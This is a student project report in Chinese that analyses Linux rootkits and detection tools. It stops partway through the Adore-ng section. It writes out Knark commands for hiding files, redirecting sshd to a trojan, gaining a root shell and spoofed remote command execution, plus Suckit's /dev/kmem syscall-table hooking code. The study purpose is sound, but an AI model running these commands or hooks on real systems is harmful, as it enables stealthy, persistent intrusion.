


Linux环境中Rootkit工具集及检测工具分析对比
与
Rootkit工具集开发

项目团队名：DIL Developers
团队成员： 周启航
张力子
都威
石华北
叶晓曦
组长： 周启航
专业： 信息安全
指导老师： 郭燕

2014年6月9日

摘要 1
ABSTRACT 2
一.绪论 3
1.背景 3
2. 国内外研究现状 3
3. 本文主要解决的问题 4
4. 本文主要工作 4
5. 本文结构 4
二. Rootkit分析与对比 6
1. Rootkit介绍 6
2. Rootkit分类 6
3. 现有Rootkit对比 9
4. Knark Rootkit分析 12
4.1 Knark修改系统调用的方法 12
4.2 Knark改变的重要系统调用 13
4.3 Knark系统调用hook的目的 14
4.4 Knark软件包的安装和使用 14
4.5 Knark的检测与防范 16
5. Suckit Rootkit分析 16
5.1 Suckit Rootkit的众多特色 16
5.2 Suckit采用的新技术 18
5.3 Suckit的核心流程 20
6. Adore-ng Rootkit分析 22
6.1 实现剖析 22
6.2 文件/目录隐藏 22
6.3 进程隐藏 28
6.4 端口隐藏 30
6.5 清理系统日志 30
7. WNPS Rootkit分析 34
7.1 WNPS隐藏模块 35
7.2 内核反弹后门 37
7.3 键盘记录功能 38
7.4 模块注射 38
7.5 通讯加密 39
7.6 WNPS 使用方法 39
8. 虚拟化层Rootkit简析 43
三. Rootkit检测工具分析与对比 45
1. 现有Rootkit检测技术 45
1.1 完整性检测 45
1.2 谎言检测 46
1.3 硬件虚拟化的检测方法 47
1.4 检测技术总结 48
2. Chkrootkit 分析 49
3. RootkitHunter 分析 51
四. 自主开发Rootkit功能介绍与代码分析 56
1. Rootkit工具集实现功能 56
2. Rootkit工具集的模块划分 56
3. 文件隐藏模块代码实现 57
4. 进程隐藏模块代码实现 64
5. 端口信息隐藏模块代码实现 72
6. 后门模块代码实现 79
五. 总结 85
致谢 86
参考资料 87

摘要

近年来，恶意代码攻击的目的由破坏炫耀向经济利益转变，因而更加注重自身的隐藏。Rootkit具有隐蔽性强，特权级高的特点，极难以被普通的扫描工具发现，成为主机安全的严重威胁。我们通过研究调研现有的多种典型Rootkit，分析其运作机制，并了解Rootkit的扫描方法，同时自制一个简易的Rootkit，熟悉整个Rootkit的工作过程，为学习Linux系统安全打下基础。我们将共同研究Rootkit隐藏技术与Rootkit检测技术现状以及未来发展方向。

关键字：Rootkit；Linux系统；信息安全；网络安全；扫描检测；恶意代码； 可加载内核模块；系统调用。

ABSTRACT
In recent years，the purpose of malicious code is changing to economic benefit instead of making damage and gain fame and glory.The malicious authors put more efforts to hide their malware.Rootkit has the characteristics of strong hidden ability and high privilege.It is difficult to be found by general scanning tools .So it is a serious threat of host security.By the way we research several typical existing Rootkit , study its operating mechanism, understand the scanning methods,and at last we build a simple rootkit,we can be acquainted with the process of the rootkit,and lay the foundation for learning Linux system security.We will study present situation and future development direction of Rootkit hiding technology and Rootkit detection technology together.

Keyword: Rootkit; Linux System;Information Security;Network Security;Scanning&Detection; Malicious Code;
LKM(Loadable Kernel Module);System Call

一.绪论

1.背景
自从Internet出现以来，安全问题就伴随着Internet的成长而逐渐进入人们的视野。随着电子商务的兴起，网络生活的丰富，安全问题开始受到普通民众的关注。对于Windows操作系统来说，它就是在与自身的Bug，以及恶意病毒的斗争中不断完善与发展自己。如今，Linux操作系统由于其开源稳定，跨平台，高效的特性，更因为其对移动计算设备的支持，已经广泛应用于人们的生活。Linux还提供了许多技术让开发者能够应用该系统定制针对自身情况的系统环境，但是这也未一些不法分子提供了便利，完全开源的代码，丰富的系统调用接口，动态对内核进行修改的技术，都让Rootkit工具集成为了对Linux用户的最大威胁。研究并熟悉现有Rootkit的工作原理，并针对其工作原理设计对应扫描工具，是Linux系统安全领域的一大重要研究课题，这也成为了我们工程实践的最终目标。

国内外研究现状
随着Rootkit技术的逐渐完善，Rootkit后门程序对系统的威胁不断加大，世界上许多系统安全爱好者，各大高校都有对Rootkit进行着研究。他们研究不同Rootkit的运行机制，隐藏方法，甚至是Rootkit逃避扫描工具的方法。从他们的研究成果中，我们也获知了诸如LKM（Loadable Kernel Module），Kmem，system_call hook，VFS file_operation hook等技术。现如今，最新的Rootkit技术已开始渗透入基于Intel芯片X86虚拟化技术，这让运行在芯片之上的操作系统层检测工具更加难以对其控制扫描。2006年8月的黑帽大会上，Joanna Rutkowska发表了代号为Blue Pill的Rootkit参考实现。它的最初版本基于AMD SVM，而后移植到了Intel VT-x平台。清华大学的姜辉，杨峰，段海新研究员们，针对这些新的rootkit实现技术，提出了他们的解决方案，基于VMM（Virtual Machine Monitor）对不同的驱动对系统的操作进行监视，并决定是否放行，若为Rootkit操作，则予以拦截。而国内各大论坛上也有许多关于Rootkit技术的讨论，这些讨论多与Linux系统内核的实现方式有关。

本文主要解决的问题
本文旨在用本学年所学的系统安全知识，Linux内核源码知识，对Linux下的Rootkit工具集进行剖析解构，意图获知Rootkit工具集的工作机制，分析现有扫描工具的原理，总结出Linux系统安全的关键点，为Linux系统安全建设添砖加瓦，因此本文中许多内容为调研各种现有资料所得到，部分信息并非原创。在认识Rootkit模块构成的基础上，了解其对系统所做的改动，隐藏自身信息所需要的算法技术，以及后门程序的运作机理。本文遇到的问题大多数聚集在对庞大复杂的Linux内核源码，数据结构以及操作系统系统的不熟悉之中，不同的内核，其中的数据结构千差万别，同样的程序很可能因为内核版本的升级而需要进行巨大的调整。但是针对一些流行的内核版本，对应的Rootkit工具集就会产生巨大的威胁。本文着力于分析不同种Rootkit的共性和相异点，得出一个rootkit所需要的基本组件，获得Linux内核中的脆弱点，并予以防范，从而对Linux系统安全有足够的认识与见解，充分学习Linux系统安全知识。

本文主要工作
本文主要进行了如下工作：
- 了解并分析现有Rootkit，并对其进行对比，熟悉其运作机制，并尝试在虚拟机中运行，获得其对外功能的第一手资料。
- 获得Rootkit检测工具的源码，了解其运作机制，分析其源码，通过使用它对部分rootkit的扫描，对这些扫描工具进行对比。
- 根据现有Rootkit的相关知识，自主开发一个具有后门模块，文件隐藏，进程隐藏，网络信息隐藏等功能的Rootkit工具集。

5. 本文结构
文章第一章是绪论，主要是介绍Rootkit技术，本文的写作背景，国内外针对Rootkit所进行的研究，并对本文所需要解决的问题以及本文以及本次工程实践所做的工作进行一个概述。
文章第二章是对现有Rootkit的分析与对比，并对部分Rootkit进行测试，尝试其后门功能和其他功能模块。
文章第三章是对现有的检测工具进行测试，并分析对比。
文章第四章是我们根据所学知识，自行设计了一个简易的Rootkit，基本实现了文件隐藏，网络信息隐藏，进程隐藏以及后门功能。

二. Rootkit分析与对比

Rootkit介绍
Rootkit，简单来说就是使不法用户具有系统的超级管理员权限，并且能够隐藏自身入侵系统的信息，维持其Root权限的一组工具集。
它是操作系统安全领域最新出现的一种攻击方法，其应用十分广泛。近来，rootkit发展迅猛，几乎已成了所有操作系统(包括Linux，Windows，HP．UX，BSD，Solaris，和AIX等)的梦魇，特别是由于Linux的开源和普及，使得它成为了rootkit攻击的主要目标，因为黑客能够很轻易地获取Linux源码，从中发现许多系统漏洞。
要加强信息安全，首先最重要的一点就是要加强和完善计算机系统。由于现有系统存在许多漏洞和弱点，攻击者很容易利用系统的缺陷渗透和控制大量操作系统。一旦攻击者成功入侵了某一系统，他就希望能获取该系统的长期控制权，以达到在网络中进行病毒传播、窃取信息、洪水攻击等目的。为实现对目标机器的长期控制，攻击者一般会在目标机上留下后门，收集目标机和附近系统的信息；同时，为了不让管理员发现入侵行为，攻击者还必须更改系统日志，隐藏攻击进程等等。
可以说，Rootkit就是不法分子隐秘地控制宿主机，拥有并维护宿主机的root权限，并利用宿主机进行更多更广更深次的攻击的跳板的一种攻击入侵工具集。

Rootkit分类
Rootkit从他们工作的层次上来说大体可以分为以下类别：
- 用户级Rootkit
- 内核级Rootkit
- 芯片虚拟化级Rootkit
而每个层级的Rootkit又有更加细致的划分。
用户级Rootkit可以划分为：传统的对Linux命令输出结果进行封装的Rootkit和替换Linux命令型的Rootkit。


图2.1 传统的rootkit

图2.2替换系统命令的Rootkit

内核级Rootkit有劫持系统调用修改系统调用输出的Rootkit，这种Rootkit又以Knark这种利用LKM技术动态地修改内核的Rootkit和在不支持LKM技术，和利用/dev/kmem这个字符设备文件修改内存空间，从而替换sys_call的引用地址，实现系统调用劫持的Rootkit——Suckit Rootkit。更有一些Rootkit是工作在内核态的VFS（Virtual File System），利用hook 每个文件系统的file_operation函数进行入侵的Rootkit，这些Rootkit以Adore-ng和WNPS为代表。


图2.3内核态的内核模块Rootkit


图2.4 VFS层内核模块型Rootkit
还有一类就是基于Intel与AMD芯片虚拟化技术的VMM Rootkit。无论是处于操作系统用户态还是内核态的Rootkit 都存在于操作系统的环境中，因此它们或多或少的在系统中留下了痕迹。一旦被检测软件探测到，其隐藏性就会失效。随着对计算机体系结构了解的加深以及硬件上对虚拟化的支持，出现了独立于操作系统的Rootkit． 这种Rootkit由于其高透明性和高特权，令检测程序"束手无策"． 在2008年SecureComm会议上ShawnEmbleton等展示了他们开发的一个基于系统管理模式Rootkit SMBR( SystemManagement ModeBasedRootkit) ，该SMBR独立于操作系统，对操作系统内部的检测程序是不可见的。但是作者也提出了SMBR的缺陷。首先安装的前提是BIOS中没有锁住SMRAM。而在目前大部分计算机的BIOS中都默认已将SMRAM锁住。 最后，中断处理例程只能实现比较简单的功能。 伴随硬件虚拟化技术的普及，这类Rootkit 将是未来主机安全中最难防御的一种。

图2.5 硬件虚拟化层的Rootkit

现有Rootkit对比
现在世界上有许多形形色色的十分优秀的Rootkit，如lrk5，knark，suckit，adore-ng，WNPS以及DoDo’s Rootkit，这些Rootkit分别有不同的功能以及应用了不同的技术。这些技术都为我们学习系统安全提供了宝贵的资料。

序号 | 典型代表 | 控制方式 | 内核版本 | 隐藏/反检测 | 备注
1 | Lrk5 | 主动连接 | 2.6.X | 替换用户态ls,ps,netstat等。 | 第一代用户态RootKit。
2 | knark | 主动连接 | 2.2.X | Knark具有以下特性：  1、隐藏或显示文件或目录；  2、隐藏进程；  3、隐藏TCP或UDP连接；  4、程序执行重定向；  5、改变一个运行进程的UID/GID的工具；  6、非授权地、特权程序远程执行守护进程。 | Linux 2.2内核下功能强大的LKM(Loadable Kernel Modules) rootkit。调用表修改类 rootkit通过修改导出的系统调用表，对与攻击行为相关的系统调用进行替换，隐藏攻击者的行踪。
3 | Suckit | 主动连接反向连接 | 2.2.x  2.4.x | 1：sk 后门服务端程序为静态ELF文件，压缩之后就几十KB的大小；  2：通过对宿主机的任何开放的TCP端口发送特定数据就可以激活后门，端口复用；  3：sk采用动态隐藏的方式来隐藏指定的内容，包括文件，进程，网 络连接；  4：sk2可以感染系统的elf文件达到自启动的目的，也可以通过替换系统的init文件来实现自动启动。 | 全称suckit(super user control kit)；运行于Linux 2.4内核下最经典的非LKM层 rootkit。并没有修改系统调用跳转表的内容，而是首先拷贝了系统调用表，然后将拷贝的系统调用表按照入侵者的意图进行修改，执行入侵者改写的系统调用响应函数。然后将system_call从旧的系统调用表上移开，指向新的系统调用表。
4 | Adore-ng | 主动连接反向连接 | 2.4.X—2.6.X | 1：adore-ng稳定性较好；  2：adore-ng后门服务端程序具体环境动态编译；  3：须使用客户端手动的去隐藏指定的进程、网络和文件；  4：adore-ng可以可以通过插入或者替换系统模块来实现自动启动。 | Linux 2.4-2.6经典的LKM；VFS层 rootkit 并不修改系统调用层的内容，而是通过修改 VFS层的具体处理函数，如替换 VFS 层的 file_ops 等函数，来实现信息隐藏目的。
5 | WNPS | 主动连接反向连接 | 2.6.X | 1、隐藏：  隐藏指定文件  隐藏文件中特定的内容  隐藏进程  动态隐藏网络连接、进程  隐藏自身模块  保护相关模块、进程、文件不被跟踪  2、内核反弹后门，以设置定时自动回连；  3、跨内核平台简易安装，附带一个wnps.ko就可以管理所有2.6内核的机器；  4、伪终端支持，键盘记录功能；  5、比adore-ng更稳定的模块注射方式；  6、通讯加密。 | adore-ng加强版，加密通信，2.6内核通用，隐蔽性更高。
6 | DoDo’s  Rootkit | 主动连接 | 2.6.X | 1、隐藏性好：  隐藏进程  隐藏网络连接  隐藏自身模块  2、反chkrootkit，rkhunter等。 | 是一个Linux结合sk和adore-ng优点，内核态+用户态+内核态的rootkit。

表2.1 现有Rootkit对比

Knark Rootkit分析
Knark是第二代的rootkit工具， 其基于LKM(loadable kernel module)技术，使用这种技术可以有效地隐藏系统的信息。

4.1 Knark修改系统调用的方法
在Linux2.4.18内核以前，可以将sys_call_table导出来直接使用，因此修改系统调用表十分容易，knark就是通过这种方式来修改系统调用表的：
STEP1 : extern void *sys_call_table[]; //引入sys_call_table
STEP2 : int (*original_getdents)(unsigned int, void *, unsigned int);
//保存原始系统调用的指针
STEP3 : original_getdents = sys_call_table[SYS_getdents]; //获取原始系统调用的地址
sys_call_table[SYS_getdents] = knark_getdents; //修改系统调用表

4.2 Knark改变的重要系统调用
- getdents
获得目标路径的目录项内容（即文档和子目录）。通过修改这个调用，knark实现对用户程式隐藏文档和目录。
- Kill
向进程发送信号，通常是杀掉进程。修改过的调用将使用无用的信号31，触发配置进程为"hidden"状态。当进程在hidden状态时，它在/proc中的纪录被删除，从而实现了对ps命令隐身。信号32被用来解除隐藏状态。
- Read
读取目标文档的内容。knark通过修改此调用实现对netstat隐藏入侵者的连接。
- Ioctl
改变文档和设备的状态。通过修改此调用，knark能够隐藏网卡的混杂位，同时在调用中插入了隐藏文档的函数。
- Fork
派生新进程。knark修改用来隐藏一个隐藏的父进程所派生的任何子进程。
- execve
执行一个程序。每次用户在命令行下输入命令时调用。一旦此调用被劫持，内核模块能够控制命令的选择和运行。knark使入侵者能够把一个程序指向另一个，如同符号连接相同，而不留下罪证。knark控制了execve后，任何你希望执行的程序都有可能是入侵者的替代品。
- Settimeofday
配置系统时间。knark用来监控预定的时间。当这些预定时间之一被送给此系统调用时，knark能够触发某些管理任务或立即赋予当前用户root的用户和组id。这样就无需更改到suid的shell而直接获得root权限。

4.3 Knark系统调用hook的目的
由于系统调用被更改，那些管理工具的功能也被更改了。netstat将永远不报告网卡的混杂模式，来自特定地点的连接也被隐藏。ps和top命令不会报告隐藏的进程，因为/proc中没有信息。ls将跳过隐藏的文档和目录。任何这些，都是因为此类工具依靠操作系统提供信息，而入侵者在控制了操作系统后就能够向来自用户空间的请求反馈虚假情报，并且无需改变netstat,ps,top和 ls的二进制文档。因此，tripwire一类的文档系统校验工具对这类工具将失效，也无法防备knark的执行重定向功能。假如入侵者将 hackme连接到cat上，每次cat被调用，实际上是hackme在执行。这样，cat仍然保留在系统上，md5校验码也没有改变，但执行的功能却改变了。

4.4 Knark软件包的安装和使用
该软件包的核心程序是knark.c，它是一个Linux LKM(loadable kernel module)。运行命令"make"来编译knark软件包，通过"insmod knark"命令来加载该模块。当knark被加载，隐藏目录/proc/knark被创建，该目录下将包含以下文件：
author 作者自我介绍
files 系统中隐藏文件列表
nethides 在/proc/net/[tcp udp]隐藏的字符串
pids 被隐藏的pids列表，格式类似于ps命令输出
redirects 被重定向的可执行程序入口列表
该软件包编译以后将有下面这些工具软件(它们都依赖于被加载的模块knark.o。除了taskhack.c，其用于直接修改/dev/kmem)
1）hidef 用于在系统中隐藏文件
在/usr/lib目录下创建子目录hax0r，然后运行命令"./hidef /usr/lib/.hax0r"，则该目录会被隐藏，"ls"或"du"等命令都不能显示该目录及其子目录。
2）unhidef 用来恢复被隐藏的文件
我们可以通过访问"cat /proc/knark/files"来察看你隐藏了哪些文件。通过"./unhidef /usr/lib/.hax0r"命令来解除对隐藏文件的隐藏。/proc/knark/files中显示的被隐藏的目录为/secret。
3）ered 用来配置重定向程序的执行
拷贝特洛伊木马版本的sshd为/usr/lib/.hax0r/sshd_trojan，然后运行"./ered /usr/local/sbin/sshd /usr/lib/.hax0r/sshd_trojan"，这样当/usr/local/sbin/sshd被运行时，实际上运行的特洛伊木马版本的sshd。可以通过命令./ered -c来清除所有的可执行程序重定向。
4）nethide 用来隐藏/proc/net/tcp和/proc/net/udp中的某些字符串
netstat命令就不会得到指定的链接信息。通过命令/nethide ":ABCD "可以隐藏和端口号ABCD(十六进制)相关的连接(43981 dec)。也就是对/proc/net/[tcp udp]读取时进行"grep -v"操作。
./nethide ":ABCD "来去除隐藏。
5）rootme 用来实现非特权用户获得root访问权限
./rootme /bin/sh就可以实现以root身份运行/bin/sh。
./rootme /bin/ls -l /root则是仅仅以root身份运行单个命令。
6）taskhack 用来改变某个运行着的进程的uid和gid
./taskhack -alluid=0 pid该命令将进程pid的所有*uid's (uid, euid, suid, fsuid)为0 (root).
7） rexec 用来远程执行knark-server的命令：
./rexec www.microsoft.com haxored.server.nu /bin/touch /LUDER这命令将从www.microsoft.com:53发送一个伪装的udp数据包到 haxored.server.nu:53，来运行haxored.server.nu的命令"/bin/touch /LUDER"
入侵者入侵以后往往将knark的各种工具存放在/dev/某个子目录下创建的隐藏子目录，如/dev/.ida/.knard等等。

4.5 Knark的检测与防范
检查系统是否安装有Knark的最直接有效的方法是以非特权用户身份来运行Knark的一个软件包如：rootme，看该用户是否能获得root权限。由于目前Knark目前没有认证机制，因此如果系统被安装了Knark，任何一个本地用户运行这个程序都能获得root权限。
还有一个最有效的发现系统是否被knark或者类似的rootkit所感染的方法就是使用kstat来检测。
防范方法：阻止LKM破坏显然是最佳解决方案。我们有几种方法能够提前预防此类rootkit。可以通过保护系统调用表来预防大部分恶意的lkm。我们可以构造一个简单的lkm，定时的或者在其他模块加载时监控系统调用表。如果它发现系统调用表改变了,可以通知系统管理员甚至将调用表修改回原来的值。

Suckit Rootkit分析
在Linux系统入侵领域，我们常常听闻Suckit Rootkit的大名。Suckit全称为super user control kit。可以说，这个Suckit Rootkit是2.4内核环境下性能最优越的Rootkit。

5.1 Suckit Rootkit的众多特色
- sk后门服务端程序为静态ELF文件，压缩之后就几十K的大小。我们使用LKM后门的时候，经常会遇到一个很尴尬的情况，就是LKM后门代码无法在宿主机上编译通过，要么缺少gcc，要么缺少内核代码，要么编译环境有问题，而sk为我们解决了这个问题，我们只需要执行一下wget下载sk，即可对宿主机实现入侵，痕迹隐藏等功能。
- 通过对宿主机的任何开放的TCP端口发送特定数据就可以激活后门回连到我们的客户端，并且客户端有自动扫描功能，它会自动扫描宿主机开放的端口并发送激活指令。特别在一些有防火墙的环境里，限制了回连的目标端口，我们还 可以指定特殊的回连端口来绕过防火墙，比如回连到80、443这种一般都开放的TCP端口。
- sk后门有一个tty sniffer，什么是tty sniffer呢，通俗的说就是一个"键盘记录"，不过他不但可以记录控制台的操作，还可以记录远程连接的操作，它根据程序指定的关键字抓取tty记录， 主要包括ssh，passwd，telnet，login等关键字，和thc.org的keylogger相比有过之而无不及，通过这个功能我们可以很容易的抓到相关密码而扩大战果，特别是在root密码设置相当复杂的时候，我们无法暴力破解，tty log就可以记录到root的密码，甚至是其他linux的root密码。
- sk采用动态隐藏的方式来隐藏指定的内容，包括文件，进程，网络连接。为什么说是动态隐藏呢，因为当我们使用sk的客户端登录到宿主机之后，除了文件是根据prefix隐藏之外，其他的一切的操作都是隐藏的。这个功能十分方便，只要我们使用sk的客户端登录之后，就可以放心的操作了，不需要担心什么东西没有隐藏而被管理员发现。相比之下，adore-ng这类 rootkit就有点不人性化了，必须使用客户端手动的去隐藏指定的进程、网络和文件。
- sk的自动启动也十分隐蔽，它通过替换系统的init文件来实现自动启动，一般情况下非常难被发现。
- 后门的服务端和客户端集成在一个程序内。
- 端口回连后门可以复用系统大部分端口，包过滤防火墙在他面前几乎没有任何用处。
- 自动启动方式完全改变，sk2可以感染系统的elf文件达到自启动的目的，比如我们可以感染/sbin/syslogd文件，在syslogd服务启动的 同时，我们的sk2也启动了。这个自启动方式是十分灵活也十分隐蔽的，就我所知，现在除了sk2之外，没有一个公开的后门或者rootkit是通过感染 elf文件启动的。
- 增强了自身的加密功能，程序执行受到严格保护，没有密码将无法正确安装后门或者执行客户端。

5.2 Suckit采用的新技术
相较于之前的rootkit方案，用户级的指令程序替换极易被用户态的扫描程序通过MD5值检查得出系统受感染的证明，而knark rootkit通过直接修改系统中的系统调用表表项对系统调用的输出进行劫持，阻止向管理员输出于攻击者不利的信息，这种方法也可以通过对原先的系统调用表进行备份并与现存系统调用表进行比对，进而得出系统遭攻击感染的证明。
Suckit Rootkit不同于前两种rootkit，它虽然利用劫持系统调用的方式对系统调用的输出进行过滤，但是它劫持修改系统调用的手段更加高明，它并未直接修改原有系统调用表，而是开辟了新的内核空间，复制了系统调用表并将新的系统调用表进行修改，最后改动系统在执行系统调用时查询系统调用表的值。
相较于之前的rootkit，suckit还采用了一种新的技术，用以针对不支持LKM的系统进行感染。不支持LKM的系统自然无需将系统的各项符号信息导出使用并维护，调试仅需要System.map即可，但是我们在做rootkit感染时必须用到符号信息。这时候我们就需要对/dev/kmem进行操作。Suckit以攻击/dev/kmem来实现拦截和修改系统调用，从而实现后门和隐藏功能。
/dev/kmem是一个字符设备文件，是计算机虚拟内存中内核空间的一个影象，它可以用于测试甚至修改系统，有篇论文曾经讲述了如何使用/dev/kmem来对运行中的内核进行修补的技术，我们可以利用该技术来实现不支持LKM的系统感染。但是，/dev/kmem它本身是读写保护的，它不对普通用户开放，仅允许root用户r/w，即使我们将此文件的读写权限开放给普通用户也无法真正让普通用户读取其中数据，因为普通用户利用虚拟文件系统读写此文件时，内核会对进程进行二次检查，看其是否具有CAP_SYS_RAWIO能力。
因此我们需要用root用户对其操作，对kmem的读，写，以及定位都是通过标准系统调用read(),write(),lseek()来实现的，Suckit源码中如下设计。
/* 从kmem中读取数据 */
static inline int rkm(int fd, int offset, void *buf, int size)
{
if (lseek(fd, offset, 0) != offset) return 0;
if (read(fd, buf, size) != size) return 0;
return size;
}

/* 向kmem中写入数据 */
static inline int wkm(int fd, int offset, void *buf, int size)
{
if (lseek(fd, offset, 0) != offset) return 0;
if (write(fd, buf, size) != size) return 0;
return size;
}

/* 从kmem读出一个整数 */
static inline int rkml(int fd, int offset, ulong *buf)
{
return rkm(fd, offset, buf, sizeof(ulong));
}

/* 向kmem写入一个整数 */
static inline int wkml(int fd, int offset, ulong buf)

{
return wkm(fd, offset, &buf, sizeof(ulong));
}

接着Suckit通过使用asm ("sidt %0" : "=m" (idtr)命令，将中断描述符寄存器的值取出，用readkmem (&idt,idtr.base+8*0x80,sizeof(idt))读取kmem中的第128号中断的中断描述符，以sys_call_off = (idt.off2 << 16) | idt.off1来获得系统调用的入口地址，使用readkmem (sc_asm,sys_call_off,CALLOFF)和memmem (sc_asm,CALLOFF,"xffx14x85",3)来获取真实的系统调用表地址。接着我们通过对kmem进行读写操作，替换系统调用表中的表项即可完成我们的hook工作。
但是针对suckit避开扫描工具，在内核空间中开辟新的空间存放一份修改后的系统调用表并将新地址替换旧的地址来修改syscall的调用地址，需要我们调用kmalloc(sizeof(*ime), GFP_KERNEL)，这个系统调用用于开辟内核空间。
但是，对于这个操作，我们面临三个阻碍。我们不知道kmalloc的函数地址，不知道GFP_KERNEL的值，更无法在用户控件调用kmalloc函数。于是我们通过获取kmem中的txt段，对其内容进行模式匹配，从而得到kmalloc的实际地址，这个方法虽然比较粗暴，但是切实有效。
然后是GFP_KERNEL的值。这个是内核在开辟内核空间时用到的标志位，在每个linux内核版本中都会有所变化，通常这个值宏定义于linux/gfp.h中。这个值可以通过uname这个函数获得linux内核版本获得。当内核版本为1.0.x至2.4.5时，该宏定义的常量为0x3，而2.4.6至2.4.x为0x1f0，而对于3.8的内核为0xd0。因此Suckit在采用该函数时会根据实际的系统内核版本学则合适的GFP_KERNEL值。
最后在用户态调用int 0x80 去触发系统调用，传入我们的参数，即可在内核空间创建内核空间，从而让我们在新开辟的空间里存放我们伪造的sys_call_table，以及系统调用服务例程，还有256个pid_struct。

5.3 Suckit的核心流程
简单来说，suckit的工作原理如下：
- 将某个不常用的sys_call替换为特定的系统调用kmalloc
- 执行该系统调用，实际上执行的是kmalloc在内核空间中开辟一个大小为sys_call_table+256个系统调用服务例程+512个pid_struct结构体的空间，然后将原有sys_call_table的内容复制到新开辟的空间中进行保存。
- 针对新的sys_call_table，使用宏定义hook(name)进行不同系统调用的劫持，hook(name)，就是#define hook(name) newsct[__NR_##name] = ((ulong) new_##name -(ulong) kernel_start) +(ulong) mem + SCT_TABSIZE;
- 此后，将系统中关于系统调用表的值进行修改，从而让系统调用执行的流程发生改变。
下图是suckit开辟的内核空间示意图


图2.6 suckit开辟内核空间示意图
为了实现对系统调用表的地址的修改，Suckit通过idtr找到idt，读取/dev/kmem文件，对应从第128个表项中获取syscall的入口地址，然后进行特征字串匹配获得sct地址在这段程序中的位置，开启cr0写保护，然后对其进行写操作，替换为我们的新sct。事实上，suckit就是利用处理器查询特定的idt寄存器，使用最终结果信息来找到内核sct的引用地址，包含一个重定向的sct address，一个新的sct，和一些被篡改的sys_call，然后将sct的引用地址给修改了，就可以实现系统调用表的重定位，当早期的scanner去检查正常的sct是无法发现新的sct的，因此这种方法相对隐蔽。不过随着人们对这种rootkit的了解加深，新的scanner可以通过查看System.map中sct的值，将其与内存中的sct引用地址相比较，得出系统受感染的结论。因为System.map是内核编译时生成的，一般无法改变，只在内核调试时才会发挥作用。

6. Adore-ng Rootkit分析
Adore-ng作为一个黑客软件实现了下面几个必备的功能：
1. 文件隐藏
2. 进程隐藏
3. 端口隐藏
4. 清理犯罪现场
5. 象root一样发布并执行命令
Adore-ng-0.56支持Linux的2.4和2.6内核，但是由于我们使用的Ubuntu的12.04的版本，内核是3.8的内核，而我找到的2.6的内核版本也是2.6.32的内核，版本较高，并没有成功运行Adore-ng，我现在就对于Adore-ng的代码进行分析，对其基本原理进行调研。

6.1 实现剖析
隐藏文件（目录），隐藏进程，隐藏端口，清理犯罪现场，这一切都是为了增加adore-ng-0.56存活的机率（这也是几乎所有黑客软件都要面对的问题）。黑客软件的目的是为了完全控制被入侵的机器，但要达成该目的，首先要活着，要不被发现。可以说“隐身”是黑客软件的必备技能。

6.2 文件/目录隐藏
Adore-ng-0.56使用的文件隐藏技术不同于以往的LKM技术，它是通过修改VFS(Virtual File Switch)中的相关函数指针来实现隐藏文件的。这是比较新，也是让反黑客软件比较头痛的一种方法。所谓VFS是Linux在实际文件系统上抽象出的一个文件系统模型，我的理解是VFS就象C++中的abstract class（但不是interface，因为VFS中有很实际的代码，一些各个文件系统通用的逻辑都在该父类中被实现），而各个具体的文件系统,比如象ext2，minix，vfat等，则是VFS这个抽象类的子类。
通过上面的rootkit我们知道ls使用的系统函数是getdents()，我们现在就从内核代码中看getdents64()是如何实现的：
asmlinkage long sys_getdents64(unsigned int fd, void * dirent, unsigned int count)
{
struct file * file;
. . . . . . . . . . . . . . . . . . . . . . . . . . .
buf.error = 0;
error = vfs_readdir(file, filldir64, &buf);// 这是读取目录函数
if (error < 0)
. . . . . . . . . . . . . . . . . . . . . . . . . . .
return error;
}

继续看vfs_readdir()函数
int vfs_readdir(struct file *file, filldir_t filler, void *buf)
{
struct inode *inode = file->f_dentry->d_inode;
. . . . . . . . . . . . . . . . . . . . . . . . . . .
lock_kernel();
res = file->f_op->readdir(file, buf, filler); //这儿是关键
. . . . . . . . . . . . . . . . . . . . . . . . . . .
return res;
}

因为VFS其实是抽象出来的文件系统，它其实不对文件做处理，真正对文件做处理的还是文件所属的文件系统的具体操作函数。上面file->f_op->readdir(file, buf, filler)就是去调用实际文件系统的读取目录项函数。
现在我们再来看看file的结构：
struct file {
struct list_head f_list;
struct dentry *f_dentry;
struct vfsmount *f_vfsmnt;
struct file_operations *f_op; //看这里，这里是vfs的操作函数的函数集，底下会再说
atomic_t f_count;
. . . . . . . . . . . . . . . . . . . . . . . . . . .
/* needed for tty driver, and maybe others */
void *private_data;
/* preallocated helper kiobuf to speedup O_DIRECT */
struct kiobuf *f_iobuf;
long f_iobuf_lock;
};

而file->f_op是如下结构：
struct file_operations {
struct module *owner;
loff_t (*llseek) (struct file *, loff_t, int);
ssize_t (*read) (struct file *, char *, size_t, loff_t *);
ssize_t (*write) (struct file *, const char *, size_t, loff_t *);
int (*readdir) (struct file *, void *, filldir_t);
unsigned int (*poll) (struct file *, struct poll_table_struct *);
. . . . . . . . . . . . . . . . . . . . . . . . . . .
